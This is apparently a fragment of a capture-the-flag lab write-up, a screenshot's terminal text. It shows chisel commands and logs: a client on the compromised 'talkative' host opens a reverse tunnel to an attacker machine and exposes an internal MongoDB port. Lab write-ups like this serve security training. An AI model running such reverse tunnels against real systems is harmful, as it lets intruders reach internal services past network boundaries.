 saul@talkative:/tmp$ ./chisel client 10.10.14.12:1414 R:27017:172.17.0.2:27017
<el client 10.10.14.12:1414 R:27017:172.17.0.2:27017
2022/08/27 03:59:02 client: Connecting to ws://10.10.14.12:1414
2022/08/27 03:59:04 client: Connected (Latency 211.695267ms)
./chisel server --reverse
niko@kali ~/talkativenuevo ./chisel server --reverse --port 1414
2022/08/26 23:59:00 server: Reverse tunnelling enabled
2022/08/26 23:59:00 server: Fingerprint /nI/emDkIPxzK5fegWOCSZMdyOkQ4ng1rQ6VO1viQuU=
2022/08/26 23:59:00 server: Listening on http://0.0.0.0:1414
2022/08/26 23:59:04 server: session#1: tun: proxy#R:27017=>172.17.0.2:27017: Listening